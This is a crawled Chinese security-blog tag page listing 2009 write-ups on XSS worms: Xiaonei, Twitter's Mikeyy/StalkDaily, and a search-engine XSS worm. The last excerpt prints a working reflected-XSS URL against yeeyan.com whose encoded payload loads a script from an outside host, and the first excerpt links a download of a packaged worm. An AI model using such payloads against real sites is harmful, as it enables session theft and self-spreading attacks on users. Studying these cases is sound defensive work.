

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://huaidan.org/tag/xss-worm
body_size: 7310
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head profile="http://gmpg.org/xfn/11">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <title>标签： XSS Worm | 鬼仔&#039;s Blog鬼仔&#039;s Blog</title>
    <link rel="stylesheet" type="text/css" href="https://huaidan.org/wp-content/themes/GZai/style.css" />
    <link rel="shortcut icon" type="image/ico" href="https://huaidan.org/wp-content/themes/GZai/favicon.ico" />
    <link rel="alternate" type="application/rss+xml" href="https://feed.huaidan.org" title="鬼仔&#039;s Blog RSS Feed" />
    <link rel="pingback" href="https://huaidan.org/xmlrpc.php" />
    <link rel="search" title="鬼仔.G Search" type="application/opensearchdescription+xml" href="https://huaidan.org/guizai-search.xml" />
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    <link rel="author" href="https://plus.google.com/116631320220442873152/posts"/>
    
<!-- The SEO Framework by Beidou Travel -->
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="标签： XSS Worm | 鬼仔&#039;s Blog" />
<meta property="og:url" content="https://huaidan.org/tag/xss-worm" />
<meta property="og:site_name" content="鬼仔&#039;s Blog" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="标签： XSS Worm | 鬼仔&#039;s Blog" />
<link rel="canonical" href="https://huaidan.org/tag/xss-worm" />
<!-- / The SEO Framework by Beidou Travel | 1.12ms meta | 15.55ms boot -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="鬼仔&#039;s Blog &raquo; XSS Worm标签Feed" href="https://huaidan.org/tag/xss-worm/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/huaidan.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-recentcomments-css'  href='https://huaidan.org/wp-content/plugins/wp-recentcomments/css/wp-recentcomments.css?ver=2.2.7' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://huaidan.org/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://huaidan.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://huaidan.org/wp-json/" /><link rel="alternate" type="application/json" href="https://huaidan.org/wp-json/wp/v2/tags/638" /></head>
<body>
<!-- <div id='loading'>正在加载...</div> -->
<div id="wrapper">
    <div id="header">
        <h1 id="blog-title"><a href="https://huaidan.org/" title="鬼仔&#039;s Blog" rel="home">鬼仔&#039;s Blog</a></h1>
    <div id="wp-search-box">
<form action="https://huaidan.org/search/" id="cse-search-box">
    <div>
        <input type="hidden" value="017362778088925298528:6jn-ppmmyg8" name="cx"/>
        <input type="hidden" value="FORID:11" name="cof"/>
        <input id="s" type="text" class="textfield" size="25" name="q" value="输入关键字进行搜索" onfocus="this.value=(this.value=='输入关键字进行搜索') ? '' : this.value;" onblur="this.value=(this.value=='') ? '输入关键字进行搜索' : this.value;" />
        <input id="searchbutton" type="submit" class="button" value="GO" name="sa"/>
    </div>
</form>    </div>
        <div id="blog-description">关注网络安全</div>
        <div class="fixed"></div>
    </div><!--  #header -->

    <div id="menubar">
    <ul class="menu">
    <li class=""><a href="https://huaidan.org/" title="鬼仔&#039;s Blog">首页</a>
    </li>
    <li class="page_item page-item-1874"><a href="https://huaidan.org/list">存档</a></li>
<li class="page_item page-item-1880"><a href="https://huaidan.org/links">链接</a></li>
<li class="page_item page-item-2429"><a href="https://huaidan.org/about">关于</a></li>
    </ul>
    </div><!--  #menubar -->
<div id="container">
        <div id="content">

<h3 class="archive-title">标签 &#8216;XSS Worm&#8217 下的日志</h3>
            
            <div id="post-3265" class="post">
                <h3 class="entry-title"><a href="https://huaidan.org/archives/3265.html" rel="bookmark" title="Permanent Link to 校内网flash xss worm威胁分析">校内网flash xss worm威胁分析</a></h3>
                <div class="entry-meta">
                2009/08/24 11:24                <span class="author"> | <a href="https://huaidan.org">鬼仔</a></span>
                <span class="cat-links"> | <a href="https://huaidan.org/category/technology" rel="category tag">技术文章</a></span>
                <span class="comments-link"> | <a href="https://huaidan.org/archives/3265.html#comments" rel="nofollow" >6 个回复</a></span>
                                </div>
                <div class="entry-content">
<p><strong># 鬼仔：</strong>打包了下那个swf和js，<a href="https://huaidan.org/wp-content/uploads/2009/08/xiaonei_flash_xss_worm.7z">xiaonei_flash_xss_worm.7z</a> 。</p>
<p><strong>分析来源：</strong>知道安全（<a href="http://www.scanw.com/blog//" target="_blank">http://www.scanw.com/blog/</a>）</p>
<p><strong>威胁本质：</strong><br />
校内网的 JS函数playswf可以动态地创建一个flash player容器（&lt;embed type=”application/x-shockwave-flash”&gt;&lt;/embed&gt;），而创建的flash player容器错误地使用了allowScriptAccess属性，代码片段如下：<br />
 <a href="https://huaidan.org/archives/3265.html#more-3265" class="more-link" rel="nofollow">阅读全文 &raquo;</a></p>
<strong>Tags:</strong> <a href="https://huaidan.org/tag/flash" rel="tag">Flash</a>, <a href="https://huaidan.org/tag/xss" rel="tag">XSS</a>, <a href="https://huaidan.org/tag/xss-worm" rel="tag">XSS Worm</a>, <a href="https://huaidan.org/tag/%e6%a0%a1%e5%86%85" rel="tag">校内</a><br />                </div>

            </div><!-- .post -->

            <div id="post-3151" class="post">
                <h3 class="entry-title"><a href="https://huaidan.org/archives/3151.html" rel="bookmark" title="Permanent Link to [翻译]&#8221;Psecudo-Reflective&#8221; 跨站蠕虫剖析">[翻译]&#8221;Psecudo-Reflective&#8221; 跨站蠕虫剖析</a></h3>
                <div class="entry-meta">
                2009/06/09 16:26                <span class="author"> | <a href="https://huaidan.org">鬼仔</a></span>
                <span class="cat-links"> | <a href="https://huaidan.org/category/technology" rel="category tag">技术文章</a></span>
                <span class="comments-link"> | <a href="https://huaidan.org/archives/3151.html#comments" rel="nofollow" >2 个回复</a></span>
                                </div>
                <div class="entry-content">
<p>本文发表于《黑客防线》</p>
<p>作者：Kyran<br />
译者：riusksk ( <a href="http://riusksk.blogbus.com/logs/40674937.html" target="_blank">泉哥</a> )</p>
<p>1.前言</p>
<p>XSS(Cross-Site Scripting )攻击主要有两种类型,一种叫永久型（persistent）,它存储在服务端,只不过需要用户访问存在漏洞的页面;另一种叫反射型 （reflective）,它存在URI中,需要用户点击链接才能触发。永久型XSS漏洞被认为更为危险，但反射型XSS漏洞更为普遍。大部分的 javascript worm都是使用永久型XSS漏洞进行攻击的。在“pseudo-reflective&#8221;蠕虫的第一版本诞生前，还没有一使用reflective payload 编写的XSS蠕虫的案例记载。本文将向您展示如何通过使用reflective payload来编写蠕虫以达到永久性传播的目的。<br />
 <a href="https://huaidan.org/archives/3151.html#more-3151" class="more-link" rel="nofollow">阅读全文 &raquo;</a></p>
<strong>Tags:</strong> <a href="https://huaidan.org/tag/psecudo-reflective" rel="tag">Psecudo-Reflective</a>, <a href="https://huaidan.org/tag/worm" rel="tag">Worm</a>, <a href="https://huaidan.org/tag/xss" rel="tag">XSS</a>, <a href="https://huaidan.org/tag/xss-worm" rel="tag">XSS Worm</a>, <a href="https://huaidan.org/tag/%e8%a0%95%e8%99%ab" rel="tag">蠕虫</a>, <a href="https://huaidan.org/tag/%e8%b7%a8%e7%ab%99" rel="tag">跨站</a>, <a href="https://huaidan.org/tag/%e8%b7%a8%e7%ab%99%e8%a0%95%e8%99%ab" rel="tag">跨站蠕虫</a><br />                </div>

            </div><!-- .post -->

            <div id="post-3010" class="post">
                <h3 class="entry-title"><a href="https://huaidan.org/archives/3010.html" rel="bookmark" title="Permanent Link to 漏洞修補不完，Twitter 蠕蟲五度發威：詳探 Mikeyy (StalkDaily) 蠕蟲一代至五代細節">漏洞修補不完，Twitter 蠕蟲五度發威：詳探 Mikeyy (StalkDaily) 蠕蟲一代至五代細節</a></h3>
                <div class="entry-meta">
                2009/04/16 16:47                <span class="author"> | <a href="https://huaidan.org">鬼仔</a></span>
                <span class="cat-links"> | <a href="https://huaidan.org/category/technology" rel="category tag">技术文章</a></span>
                <span class="comments-link"> | <a href="https://huaidan.org/archives/3010.html#respond" rel="nofollow" >消灭0回复</a></span>
                                </div>
                <div class="entry-content">
<p><strong># 鬼仔：</strong>简体中文版请看<a href="https://translate.google.com/translate?prev=hp&amp;hl=zh-CN&amp;js=n&amp;u=http%3A%2F%2Fhuaidan.org%2Farchives%2F3010.html&amp;sl=auto&amp;tl=zh-CN" target="_blank">这里</a>。</p>
<p>来源：<a href="https://armorize-cht.blogspot.com/2009/04/twitter-mikeyy-stalkdaily.html" target="_blank">阿碼外傳</a></p>
<p>在前幾波的Mikeyy蠕蟲攻擊結束後，平靜了不到一天，昨晚twitter上又出現第四代Mikeyy蠕蟲，twitter官網上宣布後，經過三小時努力，終於有效修改XSS跨網站（跨站腳本攻擊），停止了蠕蟲的散播。<br />
上圖中，twitter先宣布：「謝謝各位的訊息，我們也知道第四代，並正努力解決問題」。三小時後，終於宣布：「我們相信情況已經控制住了，謝謝各位的耐心，我們會持續關注Mikeyy」。<br />
 <a href="https://huaidan.org/archives/3010.html#more-3010" class="more-link" rel="nofollow">阅读全文 &raquo;</a></p>
<strong>Tags:</strong> <a href="https://huaidan.org/tag/mikeyy" rel="tag">Mikeyy</a>, <a href="https://huaidan.org/tag/stalkdaily" rel="tag">StalkDaily</a>, <a href="https://huaidan.org/tag/twitter" rel="tag">Twitter</a>, <a href="https://huaidan.org/tag/xss" rel="tag">XSS</a>, <a href="https://huaidan.org/tag/xss-worm" rel="tag">XSS Worm</a>, <a href="https://huaidan.org/tag/%e8%a0%95%e8%99%ab" rel="tag">蠕虫</a><br />                </div>

            </div><!-- .post -->

            <div id="post-2999" class="post">
                <h3 class="entry-title"><a href="https://huaidan.org/archives/2999.html" rel="bookmark" title="Permanent Link to 17歲少年：twitter XSS worm「stalkdaily worm」蠕蟲是我做的">17歲少年：twitter XSS worm「stalkdaily worm」蠕蟲是我做的</a></h3>
                <div class="entry-meta">
                2009/04/16 16:33                <span class="author"> | <a href="https://huaidan.org">鬼仔</a></span>
                <span class="cat-links"> | <a href="https://huaidan.org/category/technology" rel="category tag">技术文章</a></span>
                <span class="comments-link"> | <a href="https://huaidan.org/archives/2999.html#comments" rel="nofollow" >2 个回复</a></span>
                                </div>
                <div class="entry-content">
<p><strong># 鬼仔：</strong>简体中文版请看<a href="https://translate.google.com/translate?prev=hp&amp;hl=zh-CN&amp;js=n&amp;u=http%3A%2F%2Fhuaidan.org%2Farchives%2F2999.html&amp;sl=auto&amp;tl=zh-CN" target="_blank">这里</a>。</p>
<p>来源：<a href="https://armorize-cht.blogspot.com/2009/04/17twitter-xss-wormstalkdaily-worm.html" target="_blank">阿碼外傳</a></p>
<p>昨天晚上開始，twitter上以驚人的速度，不斷有人抱怨被「我被StalkDaily蠕蟲攻擊了！」Twitter很紅的介面之一TweetVisor也在畫面左邊顯示警告：<br />
 <a href="https://huaidan.org/archives/2999.html#more-2999" class="more-link" rel="nofollow">阅读全文 &raquo;</a></p>
<strong>Tags:</strong> <a href="https://huaidan.org/tag/mikeyy" rel="tag">Mikeyy</a>, <a href="https://huaidan.org/tag/stalkdaily" rel="tag">StalkDaily</a>, <a href="https://huaidan.org/tag/twitter" rel="tag">Twitter</a>, <a href="https://huaidan.org/tag/xss" rel="tag">XSS</a>, <a href="https://huaidan.org/tag/xss-worm" rel="tag">XSS Worm</a>, <a href="https://huaidan.org/tag/%e8%a0%95%e8%99%ab" rel="tag">蠕虫</a><br />                </div>

            </div><!-- .post -->

            <div id="post-2055" class="post">
                <h3 class="entry-title"><a href="https://huaidan.org/archives/2055.html" rel="bookmark" title="Permanent Link to Search Engine XSS Worm">Search Engine XSS Worm</a></h3>
                <div class="entry-meta">
                2008/06/06 13:51                <span class="author"> | <a href="https://huaidan.org">鬼仔</a></span>
                <span class="cat-links"> | <a href="https://huaidan.org/category/technology" rel="category tag">技术文章</a></span>
                <span class="comments-link"> | <a href="https://huaidan.org/archives/2055.html#respond" rel="nofollow" >消灭0回复</a></span>
                                </div>
                <div class="entry-content">
<p>作者：余弦<br />
来源：0x37 Security</p>
<p>有挑战才有意思，为了诞生个Search Engine XSS Worm，这里拿yeeyan做实验了。译言<a href="http://www.yeeyan.com/">http://www.yeeyan.com/</a>是一个“发现、翻译、阅读中文之外的互联网精华”的web2.0网站，过滤系统真BT，不过其搜索引擎存在跨站，它的搜索引擎也真够BT，转义单引号、双引号，并且当搜索值含英文冒号:时就不返回搜索结果。于是我只能这样构造：</p>
<p><a href="http://www.yeeyan.com/main/ysearch?q=%3Cs%63%72ipt%3Eeval%28%53%74ring.f%72om%43%68ar%43ode%28100,111,99,117,109,101,110,116,46,119,114,105,116,101,40,39,60,115,99,114,105,112,116,32,115,114,99,61,104,116,116,112,58,47,47,119,119,119,46,48,120,51,55,46,99,111,109,47,121,121,46,106,115,62,60,47,115,99,114,105,112,116,62,39,41%29%29%3C/s%63%72ipt%3E">http://www.yeeyan.com/main/ysearch?q=%3Cs%63%72ipt%3Eeval(%53%74ring.f%72om%43%68ar%43ode(100,111,99,117,109,101,110,116,46,119,114,105,116,101,40,39,60,115,99,114,105,112,116,32,115,114,99,61,104,116,116,112,58,47,47,119,119,119,46,48,120,51,55,46,99,111,109,47,121,121,46,106,115,62,60,47,115,99,114,105,112,116,62,39,41))%3C/s%63%72ipt%3E</a><br />
 <a href="https://huaidan.org/archives/2055.html#more-2055" class="more-link" rel="nofollow">阅读全文 &raquo;</a></p>
<strong>Tags:</strong> <a href="https://huaidan.org/tag/xss-worm" rel="tag">XSS Worm</a><br />                </div>

            </div><!-- .post -->

    
                <div id="navigation">
                    </div>
        
        </div><!-- #content -->

    <div id="sidebar">
    
        <div class="widget">
            <script type="text/javascript"><!--
            google_ad_client = "ca-pub-3420044082155166";
            /* Blog侧栏右上角 */
            google_ad_slot = "3076493448";
            google_ad_width = 250;
            google_ad_height = 250;
            //-->
            </script>
            <script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
            </script>
        </div>

        <div class="widget">
            <h3>分类</h3>
            <ul class="list">
	<li class="cat-item cat-item-1"><a href="https://huaidan.org/category/life" title="心情随笔">心情随笔</a> (171)
</li>
	<li class="cat-item cat-item-2"><a href="https://huaidan.org/category/technology" title="技术文章">技术文章</a> (1,294)
</li>
	<li class="cat-item cat-item-3"><a href="https://huaidan.org/category/tools" title="工具收集">工具收集</a> (858)
</li>
	<li class="cat-item cat-item-4"><a href="https://huaidan.org/category/music" title="影音娱乐">影音娱乐</a> (36)
</li>
	<li class="cat-item cat-item-5"><a href="https://huaidan.org/category/others" title="乱七八糟">乱七八糟</a> (287)
</li>
	<li class="cat-item cat-item-884"><a href="https://huaidan.org/category/news" title="业界资讯">业界资讯</a> (33)
</li>
            </ul>
        </div>

        <div class="widget">
            <h3>最新日志</h3>
        <ul class="list">	<li><a href='https://huaidan.org/archives/3527.html'>[北京][10-30K] 召唤 Python / iOS / Android 工程师</a></li>
	<li><a href='https://huaidan.org/archives/3515.html'>鬼仔Robot（Wi-Fi小车）</a></li>
	<li><a href='https://huaidan.org/archives/3506.html'>Proxmark3 &#038; Teensy团购活动</a></li>
	<li><a href='https://huaidan.org/archives/3501.html'>新浪招聘安全工程师（长期有效）</a></li>
	<li><a href='https://huaidan.org/archives/3498.html'>安氏领信招聘安全服务工程师</a></li>
	<li><a href='https://huaidan.org/archives/3497.html'>人人网招聘安全工程师</a></li>
	<li><a href='https://huaidan.org/archives/3495.html'>新浪招聘安全工程师（长期有效）</a></li>
	<li><a href='https://huaidan.org/archives/3493.html'>淘宝招聘安全测试工程（长期有效）</a></li>
	<li><a href='https://huaidan.org/archives/3492.html'>北京某知名IT企业招聘网络安全人员</a></li>
	<li><a href='https://huaidan.org/archives/3491.html'>msnshell远程代码执行漏洞</a></li>
</ul>
        </div>

        <div class="widget">
            <h3>最新评论</h3>
        <ul class="recentcmt"><li class="rc-navi rc-clearfix"><span class="rc-loading">Loading...</span></li><li id="rc-comment-temp" class="rc-item rc-comment rc-clearfix"><div class="rc-info"></div><div class="rc-timestamp"></div><div class="rc-excerpt"></div></li><li id="rc-ping-temp" class="rc-item rc-ping rc-clearfix"><span class="rc-label"></span></li></ul>
        </div>





</div><!-- #sidebar -->


<div id="footer">
Powered by <a href="http://wordpress.org/">WordPress</a> | GZai Theme by <a href="https://huaidan.org/" title="GZai Theme produced by 鬼仔">鬼仔</a> | Hosted by <a href="https://www.linode.com/?r=aad554aa49907a3b1fab51d620686adae7a0df14">Linode</a>. 
<!-- 18 queries. 0.231 seconds. -->
</div><!-- #footer -->
</div><!-- container -->
</div><!-- #wrapper -->
<script>
/* <![CDATA[ */
var rcGlobal = {
	serverUrl		:'https://huaidan.org',
	infoTemp		:'%REVIEWER% on %POST%',
	loadingText		:'Loading',
	noCommentsText	:'No comments',
	newestText		:'&laquo; Newest',
	newerText		:'&laquo; Newer',
	olderText		:'Older &raquo;',
	showContent		:'1',
	external		:'',
	avatarSize		:'32',
	avatarPosition	:'left',
	anonymous		:'Anonymous'
};
/* ]]> */
</script>
<script type='text/javascript' src='https://huaidan.org/wp-content/plugins/wp-recentcomments/js/wp-recentcomments.js?ver=2.2.7' id='wp-recentcomments-js'></script>
<script type='text/javascript' src='https://huaidan.org/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

<!--  <script type="text/javascript">document.write('<style>#loading{display:none}<\/style>');</script> -->

<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-58201-2']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fb86db60a905b9733587f2c60b818451b' type='text/javascript'%3E%3C/script%3E"));
</script>

<div style="display: none;">
<script language="javascript" type="text/javascript" src="https://js.users.51.la/144.js"></script>
<noscript><a href="http://www.51.la/?144" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/144.asp" style="border:none" /></a></noscript>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b411d37d16874db381c14355701818c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U1TdVe7W7hhvOLOhP6s0hw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769247594359');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://huaidan.org/wp-content/themes/GZai/style.css
body_size: 2271
content:
/*
Theme Name: GZai
Theme URI: http://huaidan.org/
Description: GZai Theme by <a href="http://huaidan.org/" title="GZai Theme produced by 鬼仔">鬼仔</a>
Author: 鬼仔
Author URI: http://huaidan.org/
Version: 1.2
Tags: GZai blue， white， two-columns

General comments and license statement (optional).
*/

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td{
margin:0;padding:0;
}

:focus {/* remember to define focus styles! */
    outline: 0;
}

body {
background:#EBEBED;
color:#333;
font-family: "PingFang SC", "Helvetica Neue", Helvetica, "Hiragino Sans GB", "STHeitiSC-Light", "Microsoft YaHei", "微软雅黑", "WenQuanYi Micro Hei", Arial, sans-serif;
font-size:14px;
}

h1 {
font-size:24px;
}

h2 {
font-size:18px;
}

h3 {
font-size:16px;
}

a {
color:#0B59B2;
text-decoration:none;
}

a:hover {
color:#CE0700;
text-decoration:underline;
}

blockquote {
background:#f8f8f8;
border:1px dashed #B0BEC7;
margin:5px 0;
padding:8px 10px 0;
}

pre,code {
font-family: Consolas,Inconsolata,'Bitstream Vera Sans Mono',Menlo,Monaco,'Andale Mono','Courier New',monospace;
color:#333;
background-color:#f8f8f8;
}

pre {
border:1px #ccc solid;
line-height:18px;
overflow:auto;
word-wrap:break-word;
max-height:220px;
margin:4px;
padding:4px 8px;
}

.textfield,textarea {
-moz-border-radius: 2px;
border-radius: 2px;
border:1px solid #666;
font-size:14px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) inset;
color: #333;
}

.textfield:focus,textarea:focus {
border-color:#F1CA7E;
}

.button {
font-size:14px;
text-decoration:none;
margin-top:5px;
background:#F5F5F5;
border:1px solid #666;
color:#333;
padding:5px 5px;
-moz-border-radius: 2px;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) inset;
}

.button:hover {
text-decoration:none;
background:#DDD;
border:1px solid #F1CA7E;
color:#000;
}

.fixed,.clear {
clear:both;
}

#wrapper {
text-align:left;
width:958px;
background:#FFF;
border-color:#DDD;
border-style:solid;
border-width:3px 1px;
margin:0 auto;
}

#header {
padding:2px 5px;
}

#blog-title {
display:block;
font-weight:700;
/*width:200px;*/
}

#blog-description {
font-size:13px;
margin:5px 0 0 10px;
/*width:200px;*/
}


#wp-search-box {
width:260px;
float:right;
}

#wp-search-box .button {
padding:6px;
margin-top: 0;
}

input#s {
background: url(images/search.png) no-repeat 5px 6px;
height: 22px;
line-height: 1.2em;
padding: 4px 10px 4px 28px;
width: 150px;
}



#container {
background:#FFF;
padding:10px 9px 0;
}

#menubar {
height:26px;
line-height:26px;
border-bottom:3px solid #2776A5;
}

#menubar ul.menu li {
float:left;
list-style-type:none;
white-space:nowrap;
margin:0 0 0 8px;
padding:0;
}

#menubar ul.menu li a {
display:block;
color:#D1D1D1;
background:#5E6460;
text-decoration:none;
padding:0 12px;
}

#menubar ul.menu li.current_page_item a,#menubar ul.menu li.current_page_item a:hover,#menubar ul.menu li a:hover {
background:#2776A5;
color:#FFF;
}

#content {
background:#FFF;
width:670px;
float:left;
overflow:hidden;
margin-bottom:10px;
}

/*#content .page {
padding-bottom:10px;
word-wrap:break-word;
}*/

#content .post {
border-bottom:1px solid #CCC;
margin: 0 5px 10px 0;
padding-bottom:10px;
word-wrap:break-word;
}

#content .entry-meta {
font-size:12px;
}

#content .entry-content {
line-height:24px;
overflow:hidden;
margin:5px 5px 0;
}

#content .entry-content img {
max-width:580px;
border:1px solid #CCC;
padding:5px;
}

#content .entry-content p {
margin-bottom:8px;
}

#content .entry-content ul li,.post .entry-content ol li {
list-style-position:inside;
padding-left:24px;
}

#content .entry-related {
float:right;
width:330px;
border-left:1px dashed #ccc;
margin:12px 0 5px 5px;
padding:0 0 0 5px;
}

#content .entry-related ul{
list-style:square outside;
padding-left:14px;
margin:0 0 0 6px;
}

#content .entry-related ul li{
margin:0 0 0 3px;
padding:2px 0;
}

#sidebar {
background:#FFF;
float:left;
width:270px;
font-size:13px;
overflow:hidden;
}

#sidebar .widget {
padding:0 3px 10px 5px;
}

#sidebar .widget ul {
list-style:none;
padding-left:6px;
margin:0;
}

#sidebar .widget .recentcmt{
list-style:none;
padding-left:14px;
margin:0 0 0 6px;
}

#sidebar .widget .list{
list-style:square outside;
padding-left:14px;
margin:0 0 0 6px;
}

#sidebar .widget ul li {
margin:0 0 0 3px;
